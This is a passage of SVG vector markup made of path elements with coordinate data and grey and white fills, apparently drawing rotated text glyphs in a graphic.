52.908 500.914 52.9192C500.921 52.9194 500.927 52.9196 500.934 52.92C500.968 52.9217 501.003 52.9251 501.037 52.93C501.04 52.9304 501.043 52.9309 501.046 52.9313C501.169 52.9501 501.288 52.9894 501.403 53.0492C501.576 53.1387 501.74 53.2741 501.895 53.4554L502.031 53.6142L500.761 54.702C500.697 54.757 500.635 54.8117 500.577 54.8662C500.543 54.8983 500.509 54.9303 500.477 54.9623C500.469 54.9697 500.462 54.9771 500.454 54.9845C500.346 55.0933 500.249 55.201 500.163 55.3077C499.913 55.6208 499.764 55.9251 499.715 56.2206C499.706 56.2744 499.699 56.3277 499.695 56.3803C499.663 56.7817 499.786 57.1509 500.062 57.4878C500.071 57.4991 500.081 57.5103 500.09 57.5216C500.179 57.6252 500.274 57.7145 500.374 57.7897ZM501.288 55.2499C501.277 55.2595 501.266 55.2692 501.255 55.2787C501.252 55.2812 501.249 55.2836 501.246 55.286C501.211 55.3169 501.178 55.3476 501.146 55.3781C501.1 55.4216 501.058 55.4646 501.019 55.5073C500.736 55.8145 500.612 56.1031 500.647 56.3731C500.647 56.3769 500.648 56.3807 500.649 56.3844C500.67 56.5312 500.739 56.6725 500.855 56.8083C500.865 56.8195 500.875 56.8305 500.885 56.8411C501.007 56.9731 501.148 57.0575 501.306 57.0941C501.309 57.0948 501.312 57.0955 501.315 57.0962C501.394 57.1134 501.477 57.119 501.565 57.1129C501.783 57.0976 502.008 57.01 502.24 56.8501C502.264 56.834 502.287 56.8173 502.311 56.7998C502.356 56.7658 502.402 56.7291 502.448 56.6896C502.462 56.6776 502.476 56.6655 502.489 56.6534C502.534 56.6138 502.576 56.5735 502.616 56.5326C502.641 56.5069 502.665 56.4809 502.688 56.4546C502.766 56.367 502.834 56.2764 502.893 56.1827C502.894 56.1804 502.896 56.1781 502.897 56.1758C502.909 56.1567 502.921 56.1375 502.932 56.1181C502.988 56.0185 503.034 55.9155 503.07 55.8092C503.089 55.7487 503.104 55.6881 503.116 55.6274C503.137 55.5169 503.146 55.406 503.143 55.2948C503.139 55.1337 503.109 54.9718 503.054 54.8091L502.524 54.1908L501.288 55.2499ZM423.895 123.898L425.182 122.796C425.199 122.781 425.215 122.767 425.232 122.753C425.234 122.75 425.237 122.748 425.24 122.745C425.3 122.692 425.355 122.639 425.406 122.587C425.61 122.379 425.74 122.18 425.798 121.993C425.828 121.893 425.838 121.796 425.825 121.7C425.825 121.697 425.825 121.694 425.824 121.69C425.808 121.581 425.764 121.474 425.692 121.37C425.684 121.359 425.676 121.348 425.668 121.337C425.655 121.319 425.641 121.302 425.626 121.285C425.447 121.076 425.245 120.972 425.018 120.973C424.998 120.973 424.977 120.974 424.956 120.976C424.758 120.99 424.534 121.089 424.282 121.274C424.221 121.319 424.159 121.369 424.095 121.424L422.758 122.569L423.895 123.898Z" fill="white"/>
                <path d="M416.832 177.523C416.767 178.3 416.361 178.749 415.616 178.871C415.109 178.954 414.687 178.827 414.349 178.488C414.012 178.157 413.782 177.615 413.658 176.863L413.203 174.095L418.956 173.151L419.395 175.821C419.507 176.501 419.464 177.055 419.267 177.481C419.076 177.906 418.746 178.157 418.276 178.234C417.972 178.284 417.694 178.244 417.442 178.115C417.199 177.991 416.996 177.794 416.832 177.523ZM416.649 174.577L416.906 176.14C416.971 176.538 417.093 176.827 417.271 177.006C417.45 177.192 417.677 177.262 417.952 177.217C418.502 177.127 418.711 176.677 418.577 175.866L418.32 174.303L416.649 174.577ZM414.449 176.655C414.52 177.089 414.642 177.403 414.816 177.598C414.989 177.793 415.22 177.866 415.51 177.819C415.806 177.77 416.01 177.632 416.122 177.406C416.234 177.187 416.256 176.864 416.185 176.437L415.9 174.7L414.174 174.983L414.449 176.655Z" fill="#B1B1B1"/>
                <path d="M420.897 184.952L414.11 183.201C413.483 183.051 413.023 182.829 412.729 182.536C412.437 182.249 412.253 181.875 412.177 181.411C412.13 181.129 412.132 180.847 412.182 180.563C412.226 180.289 412.321 180.05 412.466 179.848L413.32 180.165C413.087 180.508 413.002 180.875 413.067 181.265C413.108 181.519 413.212 181.717 413.376 181.861C413.535 182.013 413.789 182.132 414.137 182.216L414.569 182.334L419.894 178.852L420.072 179.938L415.8 182.701L420.729 183.932L420.897 184.952Z" fill="#B1B1B1"/>
                <path d="M421.834 190.65L416.081 191.594L415.91 190.552L420.751 189.758L420.344 187.283L419.052 187.428C418.272 187.519 417.613 187.557 417.075 187.541C416.545 187.524 416.105 187.425 415.756 187.245C415.406 187.064 415.198 186.768 415.13 186.355C415.099 186.167 415.097 185.948 415.122 185.699L416.012 185.62C416.006 185.717 416.01 185.806 416.023 185.885C416.07 186.175 416.233 186.371 416.51 186.474C416.787 186.577 417.103 186.622 417.457 186.609C417.812 186.595 418.314 186.554 418.964 186.484L421.107 186.233L421.834 190.65Z" fill="#B1B1B1"/>
                <path d="M422.165 192.665L422.337 193.707L418.147 194.395L422.917 197.235L423.072 198.179L417.319 199.123L417.148 198.081L421.338 197.394L416.569 194.564L416.412 193.609L422.165 192.665Z" fill="#B1B1B1"/>
                <path d="M419.574 207.139L417.284 207.515L417.121 206.527L418.5 206.301L417.652 201.146L423.405 200.202L423.576 201.244L418.735 202.038L419.253 205.186L424.094 204.391L424.265 205.433L419.424 206.228L419.574 207.139Z" fill="#B1B1B1"/>
                <path d="M425.396 212.309L419.643 213.253L419.49 212.319L421.313 212.02L421.038 210.348L421.019 210.229L418.988 209.269L418.804 208.151L420.999 209.229C421.058 208.773 421.217 208.406 421.475 208.125C421.741 207.844 422.098 207.666 422.547 207.593C423.206 207.485 423.742 207.627 424.156 208.02C424.577 208.412 424.852 209.002 424.982 209.791L425.396 212.309ZM422.689 208.662C422.306 208.725 422.04 208.891 421.891 209.161C421.75 209.436 421.72 209.817 421.8 210.301L422.062 211.897L424.331 211.525L424.076 209.973C423.911 208.974 423.449 208.537 422.689 208.662Z" fill="#B1B1B1"/>
                <path d="M425.045 221.36C424.994 221.859 424.827 222.269 424.546 222.591C424.271 222.911 423.91 223.107 423.461 223.181C423.012 223.255 422.594 223.175 422.206 222.941C421.827 222.713 421.508 222.376 421.248 221.928C420.997 221.486 420.826 220.986 420.734 220.429C420.651 219.923 420.644 219.407 420.714 218.883C420.784 218.359 420.937 217.865 421.173 217.403L422.039 217.651C421.833 218.027 421.699 218.432 421.636 218.865C421.574 219.299 421.577 219.726 421.646 220.146C421.746 220.754 421.957 221.243 422.278 221.614C422.606 221.983 422.995 222.132 423.443 222.058C423.827 221.995 424.094 221.791 424.246 221.447C424.405 221.101 424.438 220.646 424.345 220.082L424.066 218.389L424.945 218.244L425.211 219.862C425.291 220.347 425.451 220.707 425.69 220.942C425.938 221.184 426.239 221.276 426.594 221.218C426.992 221.152 427.278 220.924 427.451 220.531C427.624 220.138 427.666 219.671 427.577 219.128C427.518 218.773 427.408 218.42 427.246 218.068C427.085 217.722 426.877 217.404 426.621 217.111L427.454 216.618C427.734 216.966 427.963 217.344 428.142 217.753C428.321 218.163 428.445 218.581 428.516 219.007C428.604 219.543 428.601 220.049 428.509 220.525C428.416 221.001 428.232 221.395 427.956 221.708C427.682 222.028 427.331 222.223 426.904 222.293C426.521 222.356 426.167 222.302 425.841 222.133C425.517 221.97 425.252 221.713 425.045 221.36Z" fill="#B1B1B1"/>
                <path d="M421.942 227.639C421.848 227.068 421.89 226.533 422.069 226.036C422.247 225.538 422.536 225.123 422.934 224.79C423.341 224.463 423.827 224.253 424.391 224.161C424.956 224.068 425.48 224.112 425.963 224.293C426.454 224.48 426.86 224.781 427.181 225.197C427.51 225.611 427.721 226.104 427.815 226.676C427.909 227.247 427.866 227.778 427.687 228.268C427.516 228.765 427.227 229.176 426.82 229.503C426.421 229.836 425.939 230.049 425.375 230.141C424.81 230.234 424.283 230.187 423.791 230C423.308 229.819 422.902 229.522 422.574 229.107C422.247 228.7 422.036 228.211 421.942 227.639ZM422.854 227.49C422.915 227.859 423.052 228.174 423.266 228.436C423.489 228.705 423.766 228.897 424.097 229.014C424.435 229.129 424.804 229.154 425.202 229.089C425.6 229.023 425.937 228.883 426.214 228.666C426.497 228.449 426.698 228.178 426.816 227.854C426.935 227.537 426.964 227.194 426.903 226.825C426.842 226.456 426.704 226.137 426.489 225.868C426.275 225.606 425.998 225.413 425.658 225.291C425.327 225.174 424.962 225.148 424.564 225.214C424.166 225.279 423.826 225.42 423.542 225.638C423.266 225.861 423.066 226.132 422.94 226.45C422.822 226.774 422.793 227.121 422.854 227.49Z" fill="#B1B1B1"/>
                <path d="M423.086 234.593C422.992 234.021 423.034 233.486 423.212 232.989C423.391 232.492 423.679 232.076 424.078 231.744C424.485 231.417 424.97 231.207 425.535 231.114C426.099 231.022 426.623 231.066 427.106 231.247C427.598 231.434 428.004 231.735 428.325 232.15C428.653 232.565 428.864 233.058 428.958 233.629C429.052 234.201 429.01 234.732 428.83 235.222C428.659 235.718 428.37 236.13 427.963 236.457C427.565 236.79 427.083 237.002 426.519 237.095C425.954 237.188 425.426 237.14 424.935 236.954C424.452 236.773 424.046 236.475 423.718 236.061C423.391 235.654 423.18 235.164 423.086 234.593ZM423.998 234.443C424.058 234.812 424.196 235.128 424.41 235.39C424.632 235.658 424.909 235.85 425.241 235.967C425.579 236.082 425.947 236.107 426.345 236.042C426.743 235.977 427.081 235.836 427.357 235.62C427.641 235.402 427.842 235.131 427.959 234.807C428.078 234.491 428.107 234.148 428.047 233.779C427.986 233.41 427.848 233.091 427.633 232.821C427.419 232.559 427.142 232.367 426.802 232.244C426.471 232.127 426.106 232.102 425.708 232.167C425.31 232.232 424.969 232.374 424.685 232.591C424.41 232.815 424.209 233.086 424.083 233.404C423.966 233.728 423.937 234.074 423.998 234.443Z" fill="#B1B1B1"/>
                <path d="M430.448 243.024L424.695 243.968L424.523 242.926L429.365 242.131L428.958 239.657L427.666 239.802C426.886 239.893 426.227 239.93 425.689 239.914C425.159 239.897 424.719 239.799 424.37 239.618C424.02 239.438 423.812 239.141 423.744 238.729C423.713 238.54 423.71 238.322 423.736 238.072L424.626 237.993C424.62 238.091 424.623 238.179 424.637 238.259C424.684 238.548 424.846 238.745 425.124 238.848C425.401 238.951 425.716 238.996 426.071 238.982C426.425 238.969 426.928 238.927 427.578 238.858L429.721 238.606L430.448 243.024Z" fill="#B1B1B1"/>
                <path d="M425.366 248.457C425.272 247.886 425.314 247.351 425.493 246.854C425.671 246.356 425.959 245.941 426.358 245.608C426.765 245.281 427.251 245.071 427.815 244.979C428.38 244.886 428.903 244.93 429.387 245.111C429.878 245.298 430.284 245.599 430.605 246.015C430.934 246.429 431.145 246.922 431.239 247.494C431.333 248.065 431.29 248.596 431.111 249.086C430.939 249.583 430.65 249.994 430.243 250.321C429.845 250.654 429.363 250.867 428.799 250.959C428.234 251.052 427.706 251.005 427.215 250.818C426.732 250.637 426.326 250.34 425.998 249.925C425.671 249.518 425.46 249.029 425.366 248.457ZM426.278 248.308C426.339 248.677 426.476 248.992 426.69 249.254C426.913 249.523 427.19 249.715 427.521 249.831C427.859 249.947 428.228 249.972 428.626 249.907C429.024 249.841 429.361 249.7 429.638 249.484C429.921 249.267 430.122 248.996 430.24 248.672C430.359 248.355 430.388 248.012 430.327 247.643C430.266 247.274 430.128 246.955 429.913 246.686C429.699 246.424 429.422 246.231 429.082 246.109C428.751 245.992 428.386 245.966 427.988 246.032C427.59 246.097 427.249 246.238 426.966 246.456C426.69 246.679 426.49 246.95 426.364 247.268C426.246 247.592 426.217 247.939 426.278 248.308Z" fill="#B1B1B1"/>
                <path d="M431.707 256.375L431.182 253.184L426.341 253.978L426.17 252.936L431.923 251.992L432.619 256.225L431.707 256.375Z" fill="#B1B1B1"/>
                <path d="M432.795 257.292L432.966 258.334L427.213 259.278L427.041 258.236L432.795 257.292ZM433.987 257.631C433.954 257.429 433.991 257.248 434.099 257.089C434.208 256.938 434.356 256.846 434.544 256.815C434.733 256.785 434.902 256.824 435.054 256.932C435.214 257.047 435.311 257.206 435.344 257.409C435.378 257.611 435.34 257.788 435.231 257.94C435.131 258.098 434.986 258.192 434.798 258.223C434.603 258.255 434.425 258.214 434.265 258.099C434.113 257.99 434.021 257.834 433.987 257.631Z" fill="#B1B1B1"/>
                <path d="M434.055 264.957L428.302 265.901L428.131 264.859L430.454 264.478C430.062 263.903 429.815 263.308 429.714 262.693C429.596 261.977 429.672 261.396 429.94 260.951C430.209 260.505 430.676 260.228 431.342 260.119L433.209 259.812L433.38 260.854L431.579 261.15C431.181 261.215 430.9 261.388 430.738 261.667C430.577 261.953 430.534 262.321 430.608 262.77C430.691 263.276 430.907 263.802 431.257 264.346L433.884 263.915L434.055 264.957Z" fill="#B1B1B1"/>
                <path d="M434.388 266.98L434.559 268.022L432.117 268.423L432.656 271.701L435.098 271.3L435.27 272.342L429.517 273.286L429.345 272.244L431.755 271.849L431.216 268.571L428.806 268.966L428.635 267.924L434.388 266.98Z" fill="#B1B1B1"/>
                <path d="M435.995 276.411C436.126 277.207 436.03 277.847 435.709 278.33C435.388 278.822 434.841 279.131 434.066 279.258L430.593 279.828L430.43 278.84L431.19 278.715C430.894 278.585 430.646 278.37 430.448 278.068C430.258 277.772 430.127 277.403 430.054 276.962C429.949 276.318 430.019 275.775 430.266 275.333C430.514 274.899 430.891 274.64 431.398 274.557C431.904 274.473 432.34 274.592 432.705 274.911C433.077 275.229 433.329 275.789 433.461 276.593L433.732 278.242L433.938 278.208C434.387 278.135 434.709 277.948 434.905 277.649C435.101 277.349 435.157 276.946 435.074 276.439C435.018 276.099 434.906 275.776 434.736 275.469C434.574 275.161 434.381 274.911 434.156 274.717L434.866 274.155C435.153 274.412 435.393 274.737 435.583 275.13C435.781 275.521 435.919 275.948 435.995 276.411ZM430.886 277.004C430.952 277.402 431.095 277.731 431.316 277.992C431.545 278.252 431.833 278.42 432.18 278.497L432.983 278.365L432.719 276.759C432.574 275.876 432.204 275.483 431.611 275.581C431.321 275.628 431.112 275.778 430.982 276.029C430.853 276.281 430.821 276.606 430.886 277.004Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M418.616 176.281C418.619 176.638 418.527 176.895 418.339 177.051C418.336 177.055 418.332 177.058 418.328 177.061C418.294 177.088 418.257 177.112 418.217 177.132C418.181 177.151 418.143 177.167 418.102 177.181C418.055 177.196 418.005 177.208 417.952 177.217C417.934 177.22 417.917 177.222 417.9 177.224C417.898 177.224 417.895 177.225 417.893 177.225C417.729 177.242 417.583 177.217 417.455 177.147C417.388 177.112 417.327 177.064 417.27 177.006C417.16 176.895 417.071 176.741 417.004 176.546C416.979 176.474 416.957 176.396 416.939 176.313C416.926 176.258 416.915 176.2 416.905 176.14L416.648 174.577L418.32 174.303L418.577 175.866C418.582 175.895 418.586 175.925 418.59 175.953C418.606 176.07 418.615 176.18 418.616 176.281ZM418.955 173.151L419.394 175.821C419.451 176.165 419.468 176.476 419.445 176.755C419.423 177.028 419.364 177.27 419.266 177.481C419.23 177.562 419.188 177.636 419.142 177.705C419.044 177.85 418.922 177.966 418.778 178.054C418.634 178.143 418.466 178.203 418.275 178.234C418.223 178.243 418.172 178.249 418.122 178.252C418.058 178.256 417.996 178.256 417.934 178.252C417.892 178.249 417.85 178.244 417.809 178.237C417.767 178.23 417.725 178.221 417.684 178.209C417.601 178.187 417.52 178.155 417.442 178.114C417.428 178.107 417.414 178.1 417.4 178.092C417.334 178.056 417.271 178.014 417.212 177.967C417.189 177.949 417.167 177.93 417.145 177.91C417.028 177.804 416.923 177.676 416.832 177.523C416.825 177.599 416.815 177.672 416.803 177.741C416.802 177.746 416.801 177.75 416.8 177.755C416.716 178.19 416.505 178.501 416.165 178.69C416.025 178.767 415.863 178.824 415.68 178.86C415.659 178.864 415.637 178.868 415.615 178.871C415.608 178.872 415.6 178.874 415.593 178.875C415.509 178.887 415.428 178.894 415.349 178.896C414.959 178.901 414.625 178.766 414.348 178.488C414.312 178.453 414.277 178.415 414.244 178.375C414.202 178.324 414.162 178.271 414.124 178.213C413.907 177.885 413.751 177.434 413.657 176.863L413.202 174.095L418.955 173.151ZM411.73 177.443L411.729 177.443L410.84 178.681C410.497 179.159 410.297 179.691 410.209 180.23C410.122 180.729 410.12 181.234 410.202 181.735C410.304 182.354 410.531 182.953 410.912 183.48L410.843 183.524L410.968 183.555C411.074 183.695 411.192 183.829 411.322 183.957C411.856 184.488 412.522 184.813 413.181 185.019L413.132 185.492C413.093 185.866 413.088 186.27 413.156 186.679C413.293 187.517 413.721 188.262 414.425 188.769L413.611 188.903L414.285 193.001L412.413 193.308L414.544 194.577L414.746 195.808L415.591 196.309L414.849 196.431L416.201 204.652L414.822 204.878L415.634 209.812L417.012 209.586L417.184 210.628L417.25 210.66L417.191 210.669L417.993 215.55L420.044 215.213L419.391 216.493C419.05 217.161 418.83 217.873 418.731 218.618C418.636 219.332 418.644 220.046 418.76 220.753C418.886 221.517 419.128 222.246 419.508 222.915L419.513 222.922L419.517 222.929C419.823 223.457 420.212 223.936 420.699 224.323C420.489 224.644 420.317 224.991 420.185 225.36C419.881 226.208 419.824 227.089 419.968 227.963C420.111 228.834 420.446 229.651 421.01 230.354C421.268 230.679 421.561 230.967 421.885 231.212C421.656 231.551 421.47 231.92 421.329 232.314C421.025 233.161 420.968 234.042 421.112 234.916C421.227 235.617 421.466 236.282 421.848 236.881L421.746 237.865C421.707 238.239 421.702 238.644 421.77 239.052C421.907 239.89 422.335 240.635 423.039 241.142L422.224 241.276L423.045 246.265L423.611 246.172C423.61 246.174 423.61 246.176 423.609 246.178C423.305 247.026 423.248 247.907 423.392 248.781C423.535 249.652 423.871 250.469 424.434 251.173C424.439 251.179 424.444 251.185 424.449 251.191L423.871 251.286L424.691 256.275L429.533 255.481L429.584 255.792L424.743 256.586L425.563 261.575L427.737 261.219C427.631 261.784 427.643 262.356 427.722 262.899L425.832 263.209L427.867 275.583L428.086 275.547C427.974 276.129 427.987 276.72 428.08 277.286C428.127 277.571 428.194 277.856 428.287 278.136L428.943 282.125L434.39 281.231C435.398 281.066 436.411 280.638 437.131 279.767L438.183 279.594L437.472 279.283C438.075 278.275 438.14 277.133 437.968 276.087C437.861 275.442 437.667 274.822 437.374 274.241C437.341 274.173 437.307 274.106 437.271 274.04L437.567 273.992L435.293 260.163C435.941 260.014 436.506 259.633 436.887 259.061C437.311 258.444 437.424 257.737 437.317 257.085C437.202 256.383 436.83 255.746 436.219 255.308C435.681 254.922 435.048 254.758 434.414 254.817L433.571 249.695L432.982 249.791C432.986 249.78 432.99 249.768 432.995 249.757C433.299 248.914 433.354 248.037 433.212 247.17C433.069 246.3 432.735 245.487 432.18 244.783C432.176 244.778 432.172 244.773 432.168 244.768L432.745 244.674L431.384 236.397L430.451 236.507C430.552 236.31 430.64 236.105 430.714 235.892C431.019 235.05 431.074 234.173 430.931 233.305C430.788 232.435 430.454 231.622 429.899 230.918C429.64 230.584 429.345 230.291 429.017 230.042C429.247 229.704 429.432 229.335 429.571 228.939C429.875 228.096 429.93 227.219 429.788 226.352C429.645 225.482 429.31 224.668 428.756 223.965C428.703 223.896 428.648 223.829 428.592 223.764C428.914 223.567 429.208 223.319 429.465 223.02C430.006 222.402 430.323 221.67 430.471 220.907C430.614 220.172 430.611 219.426 430.488 218.684C430.39 218.088 430.217 217.51 429.974 216.953C429.724 216.381 429.402 215.85 429.011 215.364L427.924 214.014L424.311 216.154L423.684 215.084L423.588 216.015L420.518 215.136L427.694 213.958L426.955 209.467C426.822 208.661 426.552 207.855 426.055 207.166L426.563 207.083L425.198 198.787L427.083 198.478L424.938 197.205L424.739 195.993L423.879 195.481L424.634 195.357L422.488 182.31L420.755 181.877L422.257 180.906L421.368 175.497C421.368 175.498 421.368 175.497 421.368 175.497L420.604 170.854L415.631 171.67L415.357 171.216L415.314 171.722L410.904 172.445L411.684 177.186C411.698 177.271 411.713 177.357 411.73 177.443ZM419.893 178.852L414.568 182.334L414.136 182.216C413.799 182.134 413.551 182.021 413.391 181.876C413.391 181.875 413.391 181.875 413.39 181.875C413.388 181.872 413.385 181.87 413.383 181.868C413.381 181.866 413.378 181.863 413.376 181.861C413.211 181.717 413.108 181.519 413.066 181.265C413.045 181.138 413.04 181.014 413.05 180.892C413.055 180.834 413.064 180.778 413.076 180.722C413.077 180.717 413.078 180.712 413.079 180.707C413.104 180.594 413.144 180.483 413.197 180.374C413.224 180.319 413.254 180.266 413.288 180.213C413.298 180.197 413.309 180.181 413.32 180.165L412.465 179.848C412.32 180.05 412.225 180.289 412.181 180.563C412.176 180.593 412.171 180.622 412.167 180.652C412.131 180.905 412.134 181.159 412.176 181.411C412.206 181.597 412.254 181.769 412.32 181.927C412.391 182.098 412.483 182.253 412.596 182.39C412.637 182.441 412.681 182.49 412.729 182.536C412.739 182.546 412.749 182.556 412.76 182.566C413.017 182.809 413.391 183.001 413.882 183.142C413.892 183.144 413.901 183.147 413.911 183.15C413.975 183.168 414.041 183.185 414.109 183.201L420.896 184.952L420.728 183.932L415.799 182.701L420.071 179.938L419.893 178.852ZM415.909 190.552L416.08 191.594L421.833 190.65L421.107 186.233L418.963 186.484C418.957 186.485 418.951 186.485 418.945 186.486C418.944 186.486 418.943 186.486 418.941 186.486C418.917 186.489 418.892 186.492 418.868 186.494C418.264 186.558 417.793 186.596 417.456 186.609C417.334 186.613 417.217 186.611 417.104 186.602C417.103 186.602 417.103 186.602 417.102 186.602C416.888 186.584 416.69 186.542 416.509 186.474C416.401 186.434 416.31 186.38 416.237 186.311C416.198 186.275 416.164 186.234 416.135 186.19C416.096 186.13 416.066 186.062 416.044 185.987C416.035 185.955 416.028 185.921 416.022 185.885C416.017 185.855 416.013 185.824 416.011 185.791C416.01 185.78 416.01 185.768 416.009 185.757C416.008 185.713 416.009 185.667 416.012 185.62L415.122 185.699C415.109 185.818 415.103 185.931 415.104 186.036C415.105 186.151 415.113 186.257 415.129 186.355C415.146 186.457 415.172 186.553 415.206 186.641C415.309 186.908 415.492 187.109 415.755 187.245C415.879 187.309 416.015 187.363 416.162 187.406C416.165 187.407 416.168 187.408 416.171 187.409C416.436 187.486 416.737 187.53 417.074 187.541C417.206 187.545 417.346 187.545 417.492 187.543C417.943 187.535 418.463 187.497 419.051 187.428L420.343 187.283L420.75 189.758L415.909 190.552ZM416.412 193.609L416.569 194.564L421.337 197.394L417.147 198.081L417.318 199.123L423.071 198.179L422.916 197.235L418.146 194.395L422.336 193.707L422.165 192.665L416.412 193.609ZM418.499 206.301L417.12 206.527L417.283 207.515L419.573 207.139L419.423 206.228L424.265 205.433L424.093 204.391L419.252 205.186L418.734 202.038L423.575 201.244L423.404 200.202L417.651 201.145L418.499 206.301ZM421.312 212.02L419.489 212.319L419.642 213.253L425.395 212.309L424.981 209.79C424.851 209.002 424.576 208.412 424.155 208.02C423.933 207.81 423.677 207.671 423.385 207.604C423.132 207.546 422.852 207.543 422.546 207.593C422.535 207.594 422.525 207.596 422.514 207.598C422.237 207.647 421.996 207.736 421.79 207.866C421.769 207.88 421.747 207.894 421.727 207.908C421.682 207.939 421.639 207.973 421.598 208.008C421.555 208.045 421.514 208.084 421.474 208.125C421.452 208.15 421.429 208.176 421.408 208.202C421.283 208.355 421.185 208.532 421.114 208.732C421.111 208.741 421.107 208.751 421.104 208.76C421.086 208.813 421.07 208.867 421.056 208.923C421.031 209.02 421.012 209.122 420.998 209.229L418.803 208.151L418.987 209.269L421.018 210.229L421.312 212.02ZM422.061 211.897L424.33 211.525L424.075 209.973C424.073 209.962 424.071 209.951 424.069 209.94C424.045 209.801 424.015 209.673 423.979 209.556C423.864 209.181 423.688 208.922 423.45 208.777C423.447 208.775 423.444 208.774 423.441 208.772C423.243 208.654 423.003 208.616 422.721 208.657C422.71 208.658 422.7 208.66 422.689 208.662C422.615 208.674 422.546 208.69 422.482 208.709C422.387 208.738 422.302 208.774 422.226 208.819C422.222 208.821 422.219 208.823 422.215 208.825C422.076 208.909 421.967 209.021 421.89 209.161C421.862 209.215 421.839 209.273 421.82 209.335C421.769 209.501 421.748 209.696 421.758 209.92C421.76 209.98 421.765 210.041 421.772 210.105C421.776 210.144 421.781 210.185 421.787 210.225C421.791 210.25 421.795 210.276 421.799 210.301L422.061 211.897ZM424.523 242.926L424.694 243.968L430.447 243.024L429.721 238.606L427.577 238.858C427.571 238.858 427.565 238.859 427.559 238.859C427.558 238.86 427.557 238.86 427.555 238.86C427.284 238.889 427.039 238.913 426.82 238.932C426.522 238.958 426.272 238.974 426.07 238.982C425.948 238.987 425.831 238.985 425.718 238.975C425.717 238.975 425.716 238.975 425.716 238.975C425.501 238.958 425.304 238.915 425.123 238.848C425.015 238.808 424.924 238.753 424.851 238.685C424.812 238.648 424.778 238.608 424.749 238.564C424.71 238.503 424.68 238.436 424.658 238.361C424.649 238.328 424.642 238.294 424.636 238.259C424.631 238.229 424.627 238.197 424.625 238.165C424.621 238.111 424.622 238.054 424.625 237.993L423.736 238.072C423.723 238.192 423.717 238.304 423.718 238.409C423.718 238.477 423.721 238.542 423.727 238.603C423.731 238.647 423.737 238.688 423.743 238.729C423.76 238.831 423.785 238.926 423.82 239.014C423.923 239.281 424.106 239.482 424.369 239.618C424.493 239.682 424.629 239.736 424.776 239.78C424.779 239.781 424.782 239.781 424.785 239.782C425.05 239.859 425.351 239.903 425.688 239.914C425.82 239.918 425.96 239.919 426.106 239.916C426.557 239.908 427.077 239.87 427.665 239.802L428.957 239.657L429.364 242.131L424.523 242.926ZM424.934 236.953C425.199 237.054 425.474 237.114 425.761 237.134C425.839 237.139 425.919 237.142 425.999 237.141C426.037 237.14 426.076 237.139 426.114 237.138C426.247 237.132 426.381 237.117 426.518 237.095C426.576 237.085 426.633 237.075 426.689 237.063C426.896 237.018 427.09 236.957 427.273 236.879C427.525 236.77 427.755 236.63 427.962 236.457C427.97 236.451 427.977 236.445 427.984 236.439C427.987 236.437 427.99 236.434 427.992 236.432C428.384 236.109 428.663 235.706 428.829 235.222C428.839 235.196 428.848 235.17 428.857 235.144C428.858 235.141 428.859 235.138 428.86 235.135C429.014 234.669 429.046 234.167 428.958 233.629C428.869 233.091 428.677 232.622 428.38 232.223C428.378 232.221 428.376 232.218 428.374 232.215C428.358 232.193 428.341 232.172 428.324 232.15C428.101 231.861 427.836 231.627 427.529 231.448C427.41 231.379 427.285 231.318 427.154 231.266C427.152 231.265 427.149 231.264 427.146 231.262C427.133 231.257 427.119 231.252 427.105 231.247C426.622 231.066 426.099 231.022 425.534 231.114C424.97 231.207 424.484 231.417 424.077 231.743C424.068 231.751 424.06 231.758 424.051 231.765C424.044 231.771 424.037 231.778 424.029 231.784C423.927 231.873 423.832 231.968 423.745 232.069C423.514 232.336 423.336 232.642 423.212 232.989C423.204 233.009 423.197 233.029 423.191 233.05C423.188 233.059 423.185 233.067 423.182 233.076C423.029 233.549 422.997 234.054 423.085 234.593C423.174 235.134 423.368 235.602 423.666 235.996C423.668 235.998 423.669 236 423.671 236.002C423.686 236.022 423.701 236.041 423.717 236.061C423.718 236.062 423.719 236.064 423.721 236.066C423.948 236.352 424.213 236.582 424.515 236.756C424.637 236.827 424.764 236.888 424.898 236.94C424.901 236.941 424.904 236.942 424.907 236.943C424.916 236.947 424.925 236.95 424.934 236.953ZM425.161 235.938C425.187 235.948 425.213 235.958 425.24 235.967C425.258 235.973 425.277 235.979 425.296 235.985C425.298 235.986 425.3 235.986 425.301 235.987C425.623 236.085 425.971 236.103 426.345 236.042C426.492 236.018 426.63 235.983 426.761 235.939C426.96 235.871 427.139 235.779 427.299 235.663C427.304 235.659 427.31 235.655 427.315 235.651C427.329 235.641 427.343 235.63 427.356 235.62C427.61 235.425 427.798 235.188 427.919 234.908C427.921 234.902 427.924 234.897 427.926 234.891C427.938 234.863 427.948 234.836 427.959 234.807C428.078 234.491 428.107 234.148 428.046 233.779C427.985 233.41 427.847 233.09 427.632 232.821C427.612 232.796 427.591 232.772 427.569 232.748C427.567 232.745 427.564 232.742 427.561 232.739C427.358 232.519 427.105 232.353 426.801 232.244C426.781 232.237 426.761 232.23 426.74 232.224C426.738 232.223 426.737 232.222 426.735 232.222C426.421 232.124 426.079 232.106 425.707 232.167C425.338 232.228 425.018 232.354 424.747 232.545C424.742 232.549 424.736 232.553 424.731 232.557C424.715 232.568 424.7 232.58 424.685 232.591C424.435 232.794 424.247 233.035 424.12 233.315C424.107 233.344 424.094 233.374 424.082 233.403C423.965 233.727 423.936 234.074 423.997 234.443C424.058 234.812 424.195 235.128 424.409 235.39C424.428 235.413 424.448 235.436 424.468 235.458C424.469 235.459 424.471 235.461 424.472 235.462C424.665 235.673 424.894 235.831 425.161 235.938ZM427.956 221.708C428.145 221.493 428.291 221.239 428.394 220.948C428.441 220.815 428.479 220.674 428.508 220.525C428.601 220.049 428.603 219.543 428.515 219.007C428.513 218.997 428.511 218.986 428.509 218.975C428.476 218.78 428.431 218.587 428.375 218.396C428.321 218.211 428.256 218.028 428.181 217.846C428.168 217.815 428.155 217.784 428.141 217.753C428.13 217.726 428.118 217.699 428.105 217.673C428.105 217.671 428.104 217.67 428.103 217.668C427.93 217.292 427.714 216.941 427.453 216.618L426.62 217.111C426.65 217.146 426.68 217.181 426.709 217.216C426.75 217.266 426.789 217.316 426.827 217.368C426.991 217.587 427.13 217.821 427.245 218.068C427.255 218.089 427.265 218.11 427.274 218.132C427.313 218.22 427.349 218.307 427.381 218.395C427.471 218.639 427.536 218.883 427.576 219.128C427.578 219.139 427.58 219.15 427.581 219.161C427.65 219.601 427.631 219.992 427.524 220.333C427.503 220.401 427.478 220.467 427.45 220.531C427.368 220.717 427.261 220.866 427.128 220.979C427.124 220.982 427.121 220.985 427.117 220.988C427.003 221.082 426.872 221.149 426.722 221.19C426.681 221.201 426.638 221.21 426.593 221.218C426.512 221.231 